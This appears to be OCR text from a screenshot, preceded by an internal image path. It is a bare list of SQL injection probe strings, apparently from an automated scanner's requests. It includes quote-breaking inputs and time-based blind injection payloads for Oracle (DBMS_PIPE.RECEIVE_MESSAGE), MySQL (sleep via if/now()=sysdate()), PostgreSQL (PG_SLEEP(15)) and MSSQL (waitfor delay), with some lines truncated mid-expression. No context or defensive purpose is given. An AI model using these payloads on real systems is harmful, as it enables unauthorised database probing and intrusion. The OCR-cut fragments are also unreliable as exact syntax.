
15)||'
17
17'"
17'"%2527%2522\'\"
17'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98)
17*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99)
17*if(now()=sysdate()
17-1 OR 878=(SELECT 878
FROM PG_SLEEP(15))--
17-1 waitfor delay '0:0:15' --
17-1) OR 154=(SELECT 154
FROM PG_SLEEP(15))--
17-1)) OR 612=(SELECT 612
FROM PG_SLEEP(15))--
17-1); waitfor delay '0:0:15' --
17-1; waitfor delay '0:0:15' --
170"XOR(17*if(now()=sysdate()
170'XOR(17*if(now()=sysdate()
172AZ3mfd5') OR 672=(SELECT
672 FROM PG_SLEEP(15))--
17ZzOPEB1d
17bfqmiJTq' OR 483=(SELECT
483 FROM PG_SLEEP(15))--